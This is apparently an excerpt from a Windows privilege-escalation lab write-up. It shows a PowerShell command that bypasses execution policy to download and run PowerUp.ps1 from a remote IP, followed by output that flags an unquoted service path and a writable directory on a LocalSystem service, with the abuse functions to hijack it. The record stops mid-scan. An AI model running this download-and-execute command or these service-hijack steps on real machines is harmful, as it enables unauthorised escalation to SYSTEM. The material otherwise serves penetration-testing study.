 C:\Users\Whoami>powershell -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://39. . .210/powerup.ps1');Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : WhoamiTest
Path : C:\Program Files\Program Folder\Hello Whoami\whoami.exe
ModifiablePath : @{Permissions=AppendData/AddSubdirectory; ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'WhoamiTest' -Path <HijackPath>
CanRestart : False
ServiceName : WhoamiTest
Path : C:\Program Files\Program Folder\Hello Whoami\whoami.exe
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'WhoamiTest' -Path <HijackPath>
CanRestart : False
存在该漏洞的服务
[*] Checking service executable and argument permissions...
ServiceName : WhoamiTest
Path : C:\Program Files\Program Folder\Hello Whoami\whoami.exe
ModifiableFile : C:\Program Files\Program Folder\Hello Whoami
ModifiableFilePermissions : {ReadAttributes, ReadControl, Execute/Traverse, DeleteChild...}
ModifiableFileIdentityReference : Everyone
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -Name 'WhoamiTest'
CanRestart : False
[*] Checking service permissions...